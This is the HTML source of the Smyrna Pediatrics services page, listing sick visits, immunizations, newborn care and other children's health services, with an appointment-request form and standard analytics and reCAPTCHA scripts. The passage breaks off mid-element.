

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smyrnapediatrics.com/services.html
body_size: 85131
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Pediatric Care Services in Smyrna, TN | Smyrna Pediatrics</title>
  <meta name="description" content="Explore comprehensive pediatric services including sick visits, immunizations, well-child checkups, and newborn care at Smyrna Pediatrics in Smyrna, TN. Call Now! " />
  <meta name="keywords" content="" />
    <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.smyrnapediatrics.com/services.html" />  <meta property="og:image" content="/images/LinkPreview.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Pediatric Care Services in Smyrna, TN | Smyrna Pediatrics">
<meta property="og:description" content="Explore comprehensive pediatric services including sick visits, immunizations, well-child checkups, and newborn care at Smyrna Pediatrics in Smyrna, TN. Call Now! ">
<meta property="og:image" content="https://www.smyrnapediatrics.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Explore comprehensive pediatric services including sick visits, immunizations, well-child checkups, and newborn care at Smyrna Pediatrics in Smyrna, TN. Call Now! ">
<meta property="og:url" content="https://www.smyrnapediatrics.com/services.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Arsenal:ital,wght@0,700;1,400;1,700&family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Arsenal:ital,wght@0,700;1,400;1,700&family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1748457557132">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Services","description":"Explore comprehensive pediatric services including sick visits, immunizations, well-child checkups, and newborn care at Smyrna Pediatrics in Smyrna, TN. Call Now! ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Smyrna Pediatrics","url":"https://www.smyrnapediatrics.com"},"datePublished":"2023-05-16 00:00:00","dateModified":"2023-05-16 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.smyrnapediatrics.com/services.html"}]},"url":"https://www.smyrnapediatrics.com/services.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Smyrna Pediatrics","url":"https://www.smyrnapediatrics.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.smyrnapediatrics.com/services.html"}]},"url":"https://www.smyrnapediatrics.com/services.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH4NHQJ');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Smyrna Pediatrics",
  "description": "If you're searching for a dependable doctor for kids or urgent care for kids, you'll find the support your family needs at Smyrna Pediatrics. We welcome every patient into a warm, supportive pediatric office where caring for children and young adults is our top priority. Our board-certified pediatricians offer expert primary care with a calm, family-centered approach.",
  "logo": "https://www.smyrnapediatrics.com/images/logo.png",
  "image": "https://www.smyrnapediatrics.com/images/Smyrna-Hero.jpg",
  "url": "https://www.smyrnapediatrics.com/",
  "telephone": "(615) 625-7780",
  "pricerange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "741 President Pl # 210",
    "addressLocality": "Smyrna",
    "addressRegion": "TN",
    "postalCode": "37167",
    "addressCountry": "US"
  },
  "hasMap": "https://maps.app.goo.gl/gD4vv5gmruqdaXJQ9",
  "areaServed": ["Smyrna, TN"],
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"],
    "opens": "08:00",
    "closes": "16:00"
  }],
"geo": {
  "@type": "GeoCoordinates",
  "latitude": 35.97810568392271,
  "longitude": -86.55961092218847
    },
  "brand": {
    "@type": "Organization",
    "name": "Smyrna Pediatrics",
    "url": "https://www.smyrnapediatrics.com/"
  },
  "serviceArea": {
    "@type": "AdministrativeArea",
    "geo": {
      "@type": "GeoShape",
      "postalcode": ["37167"]
    }
  },
  "makesOffer": {
    "@type": "Offer",
    "itemOffered": [
      "Sick Visits",
      "Asthma",
      "Urgent Minor Injuries",
      "Physicals",
      "Well-Child Checkups",
      "General Pediatrics",
      "Newborn Care",
      "Immunization"
      ]
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.2",
    "bestRating": "5.0",
    "reviewCount": "132"
  },
  "review": [
    {
      "@type": "Review",
      "name": "Smyrna Pediatrics",
      "datePublished": "August 17, 2024",
      "author": {
        "@type": "Person",
        "name": "Kaley S."
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "We’ve been going to this office for nearly 3 years and have always had a great experience. They’ve recently gone out of their way to make sure insurance issues were resolved. Very impressed with how much they care."
    },
    {
      "@type": "Review",
      "name": "Smyrna Pediatrics",
      "datePublished": "june 17, 2025",
      "author": {
        "@type": "Person",
        "name": "Jenn Lopez"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "We absolutely love this pediatric office! The staff is always so welcoming, and I really appreciate how personal and caring they are every time we come in. Trisha, the nurse, is amazing — she always takes the time to chat with us and never makes us feel like just another patient. She truly connects with my children and makes each visit feel comfortable and positive. Dr. Ricafort is always so helpful at explaining things and making sure I understand what’s going on with my children’s care. They take excellent care of my kids, and I’m so thankful to have found such a supportive and kind team!"
    },
    {
      "@type": "Review",
      "name": "Smyrna Pediatrics",
      "datePublished": "july 17, 2025",
      "author": {
        "@type": "Person",
        "name": "Amy Holmes"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "3.0"
      },
      "reviewBody": "Really like the doctor but the wait time is absolutely ridiculous! Was there over two hours for a yearly checkup for my child and mostly just sitting in the waiting room."
    },
    {
      "@type": "Review",
      "name": "Smyrna Pediatrics",
      "datePublished": "JUne 04, 2025",
      "author": {
        "@type": "Person",
        "name": "Living with the Smith’s"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "Love doc HAMACHER she listen and any concerns we have she takes care of it right away..Mrs.Trisha Has great customer service and has a lot of patience with kids thank you so much for having good energy everytime we come"
    }
  ],
  "sameAs": [
     "https://www.facebook.com/smyrnapediatrics/",
     "https://www.instagram.com/smyrnapediatric/"
  ]
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Smyrna Pediatrics",
  "url": "https://www.smyrnapediatrics.com/",
  "logo":"https://www.smyrnapediatrics.com/images/logo.png",
  "image": "https://www.smyrnapediatrics.com/images/Smyrna-Hero.jpg",
  "description": "If you're searching for a dependable doctor for kids or urgent care for kids, you'll find the support your family needs at Smyrna Pediatrics. We welcome every patient into a warm, supportive pediatric office where caring for children and young adults is our top priority. Our board-certified pediatricians offer expert primary care with a calm, family-centered approach.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "741 President Pl # 210",
    "addressLocality": "Smyrna",
    "addressRegion": "TN",
    "postalCode": "37167",
    "addressCountry": "US"
  },
 "hasMap": "https://maps.app.goo.gl/gD4vv5gmruqdaXJQ9",
  "geo": {
   "@type": "GeoCoordinates",
  "latitude": 35.97810568392271,
  "longitude": -86.55961092218847
      },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "615-625-7780",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/smyrnapediatrics/",
     "https://www.instagram.com/smyrnapediatric/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Smyrna Pediatrics",
  "url": "https://www.smyrnapediatrics.com/",
  "description": "At Smyrna Pediatrics, your child isn’t just another patient—you’re family. Our integrative, traditional approach to medical care is our foundation for each visit with your child. However, we go beyond just high-quality medical care at Smyrna Pediatrics. Our team cares for each child with individualized support and treatment, always available to answer your questions and concerns. At Smyrna Pediatrics, we view pediatric care as a partnership between parent and doctor, and we’d be honored to partner with you as you raise a happy, healthy child.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Smyrna Pediatrics",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.smyrnapediatrics.com/images/logo.png",
      "width": 508,
      "height": 360
    }
  }
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TH4NHQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-105" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon show-for-medium" id="top-ribbon">
  <div class="grid-container">
    <div class="grid-x grid-margin-x align-middle align-center">
              <div class="cell shrink large-auto">
          <a class="top-ribbon__tagline" href="/contact-us.html">
            <svg xmlns='http://www.w3.org/2000/svg' width='11.072' height='15.023' viewBox='0 0 11.072 15.023'> <path id='location-dot-solid' d='M4.853,14.686C3.347,12.8,0,8.22,0,5.648A5.593,5.593,0,0,1,5.536,0a5.594,5.594,0,0,1,5.536,5.648c0,2.571-3.373,7.149-4.853,9.037a.86.86,0,0,1-1.367,0Zm.683-7.155A1.883,1.883,0,1,0,3.691,5.648,1.866,1.866,0,0,0,5.536,7.531Z' fill='currentColor'/></svg>            <span class="show-for-large">Smyrna, Tennessee</span>
          </a>
        </div>
      
              <div class="cell shrink">
          <a class="top-ribbon__phone" href="tel:615-625-7780">
            <svg xmlns='http://www.w3.org/2000/svg' width='14.009' height='14.011' viewBox='0 0 14.009 14.011'> <path id='phone-solid' d='M13.988,10.584l-.636,2.758a.85.85,0,0,1-.833.663A12.532,12.532,0,0,1,0,1.486.85.85,0,0,1,.663.652L3.421.016a.859.859,0,0,1,.979.5L5.673,3.481a.856.856,0,0,1-.246,1L3.954,5.661a9.568,9.568,0,0,0,4.364,4.364L9.524,8.553a.851.851,0,0,1,1-.246L13.491,9.58A.933.933,0,0,1,13.988,10.584Z' transform='translate(0 0.006)' fill='currentColor'/></svg>            <span class="show-for-large">Call:  (615) 625-7780</span>
          </a>
        </div>
      
              <div class="cell shrink">
          <a class="top-ribbon__text" href="sms:615-625-7780">
            <svg id='Group_1538' class='text' data-name='Group 1538' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='18.141' height='16.042' viewBox='0 0 18.141 16.042'> <path id='Path_867' data-name='Path 867' d='M4.181,5.884A1,1,0,1,0,5.355,7.055.994.994,0,0,0,4.181,5.884m4.694,0a1,1,0,1,0,1.174,1.171A1,1,0,0,0,8.875,5.884m5.868,1.171a1,1,0,1,0-.783.783,1,1,0,0,0,.783-.783m3.4-.2a6.325,6.325,0,0,1-3.173,5.211l1.1,3.972-3.841-2.75a11.731,11.731,0,0,1-3.16.427C4.062,13.72,0,10.649,0,6.86S4.062,0,9.07,0s9.07,3.071,9.07,6.86' fill='currentColor'/></svg>            <span class="show-for-large">Text: (615) 625-7780</span>
          </a>
        </div>
      
              <div class="cell shrink">
          <a class="top-ribbon__portal" href="https://patientportal.intelichart.com/login/Account/Login/122042222148080044252142200018184200033146217092?ReturnUrl=/&EFID=122042222148080044252142200018184200033146217092" target="_blank">
            <svg xmlns='http://www.w3.org/2000/svg' class='portal' xmlns:xlink='http://www.w3.org/1999/xlink' width='18.141' height='18.21' viewBox='0 0 18.141 18.21'> <path id='Path_872' data-name='Path 872' d='M15.56,63.367a11.8,11.8,0,0,1-3.276-1.509,4.307,4.307,0,0,1-3.222,1,4.174,4.174,0,0,1-3.209-1.056,11.472,11.472,0,0,1-3.194,1.562C.679,63.833,0,64.844,0,65.78v1.045H18.14V65.78c0-.936-.6-1.946-2.579-2.412' transform='translate(0.001 -48.615)' fill='currentColor'/> <path id='Path_873' data-name='Path 873' d='M21.742,11.9c-.362-.427-1.279-2.081-1.288-2.087l-.036-.029a2.438,2.438,0,0,1-.608-1.852,2.446,2.446,0,0,1,.23-1.121.627.627,0,0,0,.082-.319c.008-.285,0-.6-.006-.939-.031-1.49-.113-3.389,1.1-4.535A5.183,5.183,0,0,1,24.667,0,5.281,5.281,0,0,1,28.12,1.016c1.232,1.122,1.128,3.045,1.1,4.535-.007.337-.013.654-.005.939a.626.626,0,0,0,.082.319,2.443,2.443,0,0,1,.23,1.12,2.436,2.436,0,0,1-.608,1.851l-.036.031c-.009.006-.9,1.6-1.288,2.087s-.741,1.281-2.953,1.281-2.534-.854-2.9-1.281' transform='translate(-15.58 0)' fill='currentColor'/></svg>            <span class="show-for-large">Patient Portal</span>
          </a>
        </div>
          </div>
  </div>
</div>  <div class="header-content">
    <div class="grid-x grid-container align-justify align-middle">
      <div class="page-header_branding cell shrink">
                    <a href="/">
              <span class="page-header_logo" aria-label="Smyrna Pediatrics">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="261" height="57" viewBox="0 0 261 57"><defs><pattern id="pattern" width="1" height="1" viewBox="10.193 2.092 241.841 52.816"><image preserveAspectRatio="none" width="261" height="57" xlink:href="[data-uri]"/></pattern></defs><path id="horizontallogo" fill="url(#pattern)" d="M0 0h261v57H0z"/></svg>              </span>
            </a>
                        </div>
      <div class="hide-for-large">
        <div class="main-icon__wrapper hide-for-large" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" data-toggle>
            <span class="menu-icon"></span>
          </button>
        </div>
      </div>

      <div class="small-12 large-auto cell">
        <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" data-submenu-toggle="true">
          <div class="hide-for-large">
            <div class="menu-close-button hide-for-large" data-hide-for="large">
              <button type="button" id="menu-close">
                &times;
              </button>
            </div>
          </div>
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.smyrnapediatrics.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu  np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.smyrnapediatrics.com/about.html" ><span class="menu-main__main-link-text">About the Practice</span></a>							<ul class="menu"><li class=" np-84 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.smyrnapediatrics.com/about/meet-the-team.html" ><span>Meet the Team</span></a></li>														<li class=" np-15 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.smyrnapediatrics.com/about/news.html" ><span>News</span></a></li>							</ul></li><li class=" np-94 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.smyrnapediatrics.com/patient-forms.html" ><span class="menu-main__main-link-text">Patient Forms</span></a></li><li class="has-submenu active np-105 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.smyrnapediatrics.com/services.html" ><span class="menu-main__main-link-text">Services</span></a>							<ul class="menu"><li class=" np-112 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.smyrnapediatrics.com/services/sick-visits.html" ><span>Sick Visits</span></a></li>														<li class=" np-117 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.smyrnapediatrics.com/services/immunization.html" ><span>Immunization</span></a></li>														<li class=" np-119 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.smyrnapediatrics.com/services/physicals.html" ><span>Physicals</span></a></li>														<li class=" np-121 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.smyrnapediatrics.com/services/newborn-care.html" ><span>Newborn Care</span></a></li>														<li class=" np-123 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.smyrnapediatrics.com/services/general-pediatrics.html" ><span>General Pediatrics</span></a></li>														<li class=" np-125 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.smyrnapediatrics.com/services/well-child-check-ups.html" ><span>Well-Child Check Ups</span></a></li>														<li class=" np-127 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.smyrnapediatrics.com/services/urgent-minor-injuries.html" ><span>Urgent Minor Injuries</span></a></li>														<li class=" np-129 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.smyrnapediatrics.com/services/asthma.html" ><span>Asthma</span></a></li>							</ul></li>                      <li class="menu-main__menu-item">
              <a href="/contact-us.html" class="menu-main__button" >Contact Us</a>
            </li>
                  </ul>
      </div>
    </div>
  </div>
</div>      </div>
    </div>
  </div>
</header><div class="page__two-col page__services-parent services-parent">
  <section class="hopscotch-banner" id="sub-banner">
  <div class="grid-container">
    <div class="grid-x">
      <div class="cell large-7 show-for-large hopscotch right">
        <img src="/images/services-bg.jpg" alt="Services">
      </div>
      <div class="cell small-12 large-5">
        <div class="sub-banner__heading">
          Services        </div>
                  <div class="sub-banner__message">
            Runny Noses, Ear Pain, Stomach Aches, & More Are No Match for Our Team of Experts          </div>
              </div>
    </div>
  </div>
</section><section class="content sub-page grid-container grid-x small-content" id="main-content">
  <main class="content-main cell large-8">
    <div class="grid-container">
      <div class="content-text content-callout">
        <div class="grid-container">
          <div class="grid-x"> <div class="cell"> <h1 class="animate__fadeInUp">Expert Pediatric Care for All Ages in Smyrna, TN</h1> <h2 class="sub-heading primary-color animate__fadeInUp">Full-Spectrum Pediatric Services for Smyrna Kids</h2> <p>Smyrna Pediatrics is more than just pediatric care&mdash;we're dedicated to the overall health and well-being of your little one. We operate with a family mindset, treating each patient with compassion, patience, and love. With our years of experience, our board-certified providers use only evidence-based medicine to diagnose, treat, and manage any illness your child may encounter. Smyrna Pediatrics is your trusted partner in raising healthy, active, and confident children in Smyrna, TN &amp; surrounding areas</p> </div> <div class="cell"> <h3 class="">Full-Spectrum Pediatric Services for Smyrna Kids</h3> <p>At Smyrna Pediatrics, we offer full-service pediatric care for newborns, infants, toddlers, school-aged children, and adolescents. We strive to make each visit as stress-free and comfortable as possible, offering same-day and next-day visits for urgent needs. Whether your child is ill or is due for an annual checkup, you can expect personalized, thorough care when you choose Smyrna Pediatrics.</p> </div> </div> 
                  </div>
      </div>
    </div>
  </main>
      <aside class="content-sub cell large-4">
      <div class="content-sub-text form-container">
        <div class="lead_box" id="lead_box"> <div class="lead-head animate__fadeInUp">Request an Appointment</div> <p>Fill out the form below to notify our staff of your intended visit.</p> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI9::K::PHONE_ALLSELECT::K::FMI7::K::FEI9::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI9::K::PHONE_ALLSELECT::K::FMI7::K::FEI9::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Desired Date & Time&nbsp;*</div></label>
						<div class="fm-question required">Desired Date & Time&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI7::K::FEI10][]" id="QForm_13" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="DRCF4T0vpIdENDHofUuwgWfQ0vQ6DPFdETbJINycXyQ=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
      </div>
    </aside>
  </section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="grid-container">
        <div class="content-text">
          <div class="grid-x grid-margin-x grid-margin-y small-up-1 medium-up-2 large-up-3"> <div class="cell"> <div class="callout-box"> <h3><a href="/services/sick-visits.html">Sick Visits</a></h3> <p>Whether it's a persistent cough, sore throat, or pesky rash, we can help. If your little one feels under the weather, don't hesitate to seek personalized, detail-oriented care at Smyrna Pediatrics.</p> </div> </div> <div class="cell"> <div class="callout-box"> <h3><a href="/services/immunization.html">Immunization</a></h3> <p>Protect your child from outside elements with our immunizations. We can keep your child's record current to meet all state and federal needs.</p> </div> </div> <div class="cell"> <div class="callout-box"> <h3><a href="/services/newborn-care.html">Newborn Care</a></h3> <p>At Smyrna, we're your trusted partner as you navigate parenthood. Track your child's development and ask all your questions at our newborn care appointments.</p> </div> </div> <div class="cell"> <div class="callout-box"> <h3><a href="/services/general-pediatrics.html">General Pediatrics</a></h3> <p>As board-certified general pediatric specialists, we can treat numerous physical and mental illnesses your child may encounter. Smyrna Pediatrics is here for you and your child.</p> </div> </div> <div class="cell"> <div class="callout-box"> <h3><a 